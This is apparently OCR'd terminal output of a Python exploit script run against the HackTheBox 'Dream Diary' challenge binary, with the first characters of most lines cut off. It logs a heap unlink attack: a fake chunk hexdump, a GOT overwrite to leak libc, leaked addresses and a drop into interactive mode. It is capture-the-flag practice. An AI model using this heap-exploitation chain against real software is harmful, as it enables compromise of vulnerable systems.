 17:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
arting program './chapter1': PID 3019
alyzing /media/sf_Pwning/HackTheBox/chapter1
alyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd6
eated 5 chunks of size: 0x88
eparing a fake chunk...
ke chunk:
000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
000020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
000080:  80 00 00 00 00 00 00 00  90                       |.........|
iting chunk 3 with a fakr chunk
iggering Unlink
anging freegot to print@plt for LIBC Leak
tting __libc_start_main
libc_start_main+240:    0x7f1fbf40b840
BC                 :    0x7f1fbf3eb010
itching to interactive mode
d choice!
-------------------------+
    Dream Diary          |
-------------------------+
Allocate                 |
Edit                     |
Delete                   |
Exit                     |
-------------------------+
mi
t
terrupted
opped program './chapter1'
17:46] vagrant@oracle(oracle) HackTheBox>